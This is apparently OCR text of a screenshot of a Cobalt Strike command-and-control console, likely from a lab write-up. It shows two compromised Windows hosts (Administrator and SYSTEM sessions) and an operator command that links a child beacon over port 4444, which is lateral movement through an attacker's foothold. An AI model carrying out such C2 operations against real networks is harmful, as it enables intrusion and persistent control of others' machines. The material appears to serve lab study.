 external internal listener user computer note process pid arch last
172.16.214.140 172.16.214.141 ting1 Administrator * WIN-48BBKE... b1.exe 2800 x86 420m
192.168.1.231 172.16.214.140 ting1 SYSTEM * WIN-ER3GN9... rundll32.exe 1572 x64 435m
Event Log X Beacon 172.16.214.140@1572 X Listeners X
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> connect 172.16.214.141
[*] Tasked to connect to 172.16.214.141:4444
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 172.16.214.141
语雀-w01ke